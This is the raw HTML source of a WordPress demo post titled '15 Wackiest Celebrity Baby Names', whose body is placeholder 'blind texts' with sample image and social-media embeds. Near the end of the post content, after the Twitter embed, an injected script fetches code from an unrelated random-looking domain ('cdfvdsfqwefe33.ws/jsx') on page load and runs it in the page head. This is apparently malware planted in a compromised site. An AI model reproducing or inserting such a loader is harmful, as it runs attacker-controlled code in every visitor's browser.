var mashsb = {"shares":"71","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/www.worced.com\/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list\/","title":"15+Wackiest+Celebrity+Baby+Names+And+Why+Bambi+Doesn%E2%80%99t+Make+The+List","image":"https:\/\/www.worced.com\/wp-content\/uploads\/2019\/01\/demo_03.jpg","desc":"Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis.","hashtag":"","subscribe":"link","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"735200958a","postid":"303","servertime":"1768957057","ajaxurl":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.worced.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.8" id="mashsb-js"></script>
<script src="https://www.worced.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.3" id="wp_automatic_gallery-js"></script>
<script src="https://www.worced.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.worced.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worced.com/wp-json/wp/v2/posts/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worced.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.worced.com/?p=303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worced.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worced.com%2F15-wackiest-celebrity-baby-names-bambi-doesnt-make-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worced.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worced.com%2F15-wackiest-celebrity-baby-names-bambi-doesnt-make-list%2F&#038;format=xml" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8629674682687289" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><link rel="preload" href="https://www.worced.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://www.worced.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-303 single-format-standard wp-embed-responsive wp-theme-hello-elementor snax-hoverable hello-elementor-default elementor-default elementor-kit-3516 elementor-page-3520">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-title">
							<div class="site-title show">
					<a href="https://www.worced.com/" title="Home" rel="home">
						Worced					</a>
				</div>
							<p class="site-description show">
					Hottest stories				</p>
					</div>

					<nav class="site-navigation show" aria-label="Main menu">
				<ul id="menu-bimber-demo-celebrities-primary-menu" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3385"><a href="/">Home</a></li>
<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.worced.com/category/bimber-celebs/">Celebs</a></li>
<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://www.worced.com/category/bimber-photos/">Photos</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://www.worced.com/category/bimber-videos/">Videos</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3389"><a href="http://bimber.bringthepixel.com/main/features/">Features</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3388"><a href="https://www.worced.com/tag/bimber-dont-miss/">Don&#8217;tMiss</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Mobile menu" aria-hidden="true" inert>
				<ul id="menu-bimber-demo-celebrities-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3385"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.worced.com/category/bimber-celebs/">Celebs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://www.worced.com/category/bimber-photos/">Photos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://www.worced.com/category/bimber-videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3389"><a href="http://bimber.bringthepixel.com/main/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3388"><a href="https://www.worced.com/tag/bimber-dont-miss/">Don&#8217;tMiss</a></li>
</ul>			</nav>
			</div>
</header>
		<div data-elementor-type="single-page" data-elementor-id="3520" class="elementor elementor-3520 elementor-location-single post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-bimber-scandal">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6f62851c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f62851c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1de5738" data-id="1de5738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b84ff54 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1b84ff54" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1200" height="800" src="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg" class="attachment-full size-full wp-image-3355" alt="Demo 03" srcset="https://www.worced.com/wp-content/uploads/2019/01/demo_03.jpg 1200w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-300x200.jpg 300w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-1024x683.jpg 1024w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-768x512.jpg 768w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-180x120.jpg 180w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-561x374.jpg 561w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-1122x748.jpg 1122w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-265x177.jpg 265w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-531x354.jpg 531w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-364x243.jpg 364w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-728x485.jpg 728w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-608x405.jpg 608w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-758x505.jpg 758w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-1152x768.jpg 1152w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-72x48.jpg 72w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-144x96.jpg 144w, https://www.worced.com/wp-content/uploads/2019/01/demo_03-313x209.jpg 313w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2393f35b" data-id="2393f35b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6475f549 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="6475f549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d770881" data-id="d770881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ce98795 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2ce98795" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">15 Wackiest Celebrity Baby Names And Why Bambi Doesn’t Make The List</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-464ec6a6 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="464ec6a6" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=300&#038;d=mm&#038;r=g" alt="Annabelle Thornhill" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Annabelle Thornhill						</h4>
					</div>
				
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd19185 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd19185" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13012786" data-id="13012786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-746e3b58 elementor-widget elementor-widget-theme-post-excerpt" data-id="746e3b58" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Augue, dictum nec consectetur quis, elementum eu arcu. Nunc ornare arcu lacus, quis aliquet odio bibendum non. Nam vitae libero mauris. Suspendisse vitae purus ligula. Morbi sed diam eget dolor posuere convallis vel vel nisl. Nulla sagittis efficitur ex, at sodales massa pulvinar a. Nunc quis lacinia eros. Fusce ac ipsum gravida, tristique sed felis.				</div>
				</div>
				<div class="elementor-element elementor-element-1e930d5f elementor-widget elementor-widget-theme-post-content" data-id="1e930d5f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count" style="float:left"><div class="counts mashsbcount">71</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.worced.com%2F15-wackiest-celebrity-baby-names-bambi-doesnt-make-list%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mashsb-noshadow" href="https://twitter.com/intent/tweet?text=15%20Wackiest%20Celebrity%20Baby%20Names%20And%20Why%20Bambi%20Doesn%E2%80%99t%20Make%20The%20List&amp;url=https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch mashsb-noshadow"></div><div class="secondary-shares" style="display:none"><a class="mashicon-subscribe mashsb-noshadow" href="#" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Subscribe</span></a><a class="mashicon-pinterest mashsb-noshadow" href="#" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-google mashsb-noshadow" href="" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Google</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none"></div></div></div>
            </div>
                <div style="clear:both"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.8-->


<p>The blind texts live far off, far away from the Vokalia and Consonantia countries. Separated, they live in Bookmarksgrove at the coast of Semantics, a large ocean of language.</p>
<h2>1. Image with share buttons</h2>
<figure id="attachment_335" aria-describedby="caption-attachment-335" style="width: 768px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" data-expand="600" width="768" height="512" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 768 512'%2F%3E" data-src="/wp-content/themes/bimber/dummy-data/celebrities/images/single_content_01_v01.jpg" class="lazyload alignnone" alt="" /><figcaption id="caption-attachment-335" class="wp-caption-text">A small river named Duden flows. Source: <a href="/">MediaSource</a></figcaption></figure>
<p>The blind texts live far away, far behind the mountains, far from the countries Vokalia or Consonantia. Separated they live together in Bookmarksgrove, right at the coasts of the Semantics.</p>
<h2>2. Advanced GIF control</h2>
<figure id="attachment_338" aria-describedby="caption-attachment-338" style="width: 364px" class="wp-caption aligncenter"><img decoding="async" data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="/wp-content/themes/bimber/dummy-data/images/single_content_gif_v01.gif" class="lazyload alignnone" alt="" /><figcaption id="caption-attachment-338" class="wp-caption-text">Far away Source: <a href="/">MediaSource</a></figcaption></figure>
<p>The blind texts live far off, behind the words mountains, far away from the countries Vokalia, Consonantia. Separated, they live in Bookmarksgrove at the coast of Semantics, a large ocean of language.</p>
<h2>3. Video that can be hosted on your own server</h2>

<p><img decoding="async" data-expand="600" width="710" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 710 400'%2F%3E" data-src="/wp-content/themes/bimber/dummy-data/celebrities/images/embed_intro.jpg" class="lazyload alignnone" alt="" /></p>
<h2>4. YouTube responsive embed</h2>
<div class="mace-youtube" data-mace-video="https://www.youtube.com/embed/WwoKkq685Hk?showinfo=0&#038;rel=1&#038;ytp-pause-overlay=1&#038;autoplay=1&#038;enablejsapi=1" data-mace-video-thumb="https://img.youtube.com/vi/WwoKkq685Hk/hqdefault.jpg">
<div class="mace-play-button"></div>
</div>
<p>The blind texts live behind the mountains, far away from the countries Vokalia or Consonantia. Separated they live together in Bookmarksgrove, right at the coasts of the Semantics.</p>
<h2>5. Instagram responsive embed</h2>
<blockquote class="instagram-media lazyload" data-expand="600" data-script="//platform.instagram.com/en_US/embeds.js"  data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BhJm1wUjyrC/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BhJm1wUjyrC/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/BhJm1wUjyrC/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Bring The Pixel (@bringthepixel)</a></p>
</div>
</blockquote>
<p>The blind texts live behind the mountains, far away from the countries Vokalia or Consonantia. Separated, they live together in Bookmarksgrove just off the coast of Semantics. This large language ocean is home to a large number of them.</p>
<h2>6. Twitter responsive embed</h2>
<blockquote class="twitter-tweet lazyload" data-expand="600" data-script="https://platform.twitter.com/widgets.js"  data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Big day here at <a href="https://twitter.com/TwitterUK?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@TwitterUK</a> &#8211; we&#39;re launching Moments! Look out for the lightning bolt on your account soon ⚡️ <a href="https://t.co/98tqlmecpV">pic.twitter.com/98tqlmecpV</a></p>
<p>&mdash; Twitter UK (@TwitterUK) <a href="https://twitter.com/TwitterUK/status/676689760384086016?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">December 15, 2015</a></p></blockquote>
<p>The blind texts live behind the mountains, far away from the countries Vokalia or Consonantia. Separated, they live together in Bookmarksgrove just off the coast of Semantics. This large language ocean is home to a large number of them.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

<div class="snax snax-post-container">
	
<div class="snax-voting-container">
	<h2 class="snax-voting-container-title">Leave your vote</h2>
			<div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="303">
			<div class="snax-voting-score" data-snax-voting-score="200">
				<strong>200</strong> Points			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="303" data-snax-author-id="0" data-snax-nonce="92eb345656"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="303" data-snax-author-id="0" data-snax-nonce="92eb345656"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a>
		</div>

				</div>
</div>
<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count" style="float:left"><div class="counts mashsbcount">71</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.worced.com%2F15-wackiest-celebrity-baby-names-bambi-doesnt-make-list%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mashsb-noshadow" href="https://twitter.com/intent/tweet?text=15%20Wackiest%20Celebrity%20Baby%20Names%20And%20Why%20Bambi%20Doesn%E2%80%99t%20Make%20The%20List&amp;url=https://www.worced.com/15-wackiest-celebrity-baby-names-bambi-doesnt-make-list/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch mashsb-noshadow"></div><div class="secondary-shares" style="display:none"><a class="mashicon-subscribe mashsb-noshadow" href="#" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Subscribe</span></a><a class="mashicon-pinterest mashsb-noshadow" href="#" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-google mashsb-noshadow" href="" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Google</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none"></div></div></div>
            </div>
                <div style="clear:both"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.8-->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-753c0136 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="753c0136" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b5cfe2" data-id="20b5cfe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10a79efb elementor-widget elementor-widget-heading" data-id="10a79efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share:</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f89102f" data-id="5f89102f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d77014b elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="7d77014b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
